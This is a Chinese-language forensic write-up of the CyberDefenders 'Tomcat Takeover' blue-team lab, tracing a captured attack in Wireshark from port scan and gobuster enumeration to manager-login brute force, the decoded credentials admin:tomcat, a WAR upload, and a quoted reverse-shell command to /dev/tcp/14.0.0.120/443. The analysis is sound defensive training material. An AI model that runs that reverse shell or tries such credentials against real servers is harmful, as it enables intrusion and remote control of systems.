Tomcat Takeover Lab

Q1



可以找到很多由 14.0.0.120 發送的 SYN ,但是伺服器一直回傳 RST, ACK,可能是拒絕連線

所以看起來是 14.0.0.120 正在掃 port

Q2



用 Instant IP Address Lookup 可以知道這個 ip 來自中國

Q3



在 wireshark 搜尋包含 admin 的字串

會發現 /admin 的 host 是 10.0.0.112: 8080

Q4

不知道要怎麼確認攻擊者列舉目錄時使用的工具,偷偷看了 Hint





攻擊者在掃描或列舉目標網站的路徑或服務時會嘗試一些不存在的頁面,而導致 404,所以就去 wireshark 搜尋包含 404 的封包



User-Agent 可能留有特徵字串,所以從 User-Agent 可以知道攻擊者使用的工具是 gobuster

Q5



用 tcp.port == 8080 && ip.addr == 14.0.0.120 && http.request.method == "GET" 篩選出攻擊者對 Tomcat 8080 端口的所有 HTTP GET 請求。



其中GET /manager/html 可以發現攻擊者一直在以不同帳號密碼嘗試登入,所以可以知道攻擊者是發現 /manager 與 admin 頁面有關

Q6

在 GET /manager/html 成功得到回應的Authorization可以得到 Base64 ,用 CyberChef decode 之後可以得到帳號密碼 admin:tomcat

Q7



可以在 POST /manager/html/upload 中找到被上傳的檔案 JXQOZY.war



Q8



檢查檔案上傳後的 TCP Stream

就能發現攻擊者透過 /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1' 確保在受感染的電腦上保持持久性

I successfully completed Tomcat Takeover Blue Team Lab at @CyberDefenders!https://cyberdefenders.org/blueteam-ctf-challenges/achievements/n1ght0w1/tomcat-takeover/

#CyberDefenders #CyberSecurity #BlueYard #BlueTeam #InfoSec #SOC #SOCAnalyst #DFIR #CCD #CyberDefender工具

Instant IP Address Lookup 查詢 ip

A-Packets 分析封包